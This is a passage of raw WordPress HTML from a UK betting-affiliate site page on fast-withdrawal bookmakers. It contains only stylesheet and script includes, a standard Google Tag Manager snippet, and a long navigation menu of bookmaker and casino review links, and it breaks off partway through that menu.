<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/uk/wp-json/wp/v2/pages/7074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/uk/?p=7074' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fbest-fast-withdrawal-betting-sites%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fbest-fast-withdrawal-betting-sites%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"evgenyt"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="page-template page-template-payment page-template-payment-php page page-id-7074 wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/uk/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/uk/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/best-fast-withdrawal-betting-sites/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/best-fast-withdrawal-betting-sites/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/uk">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 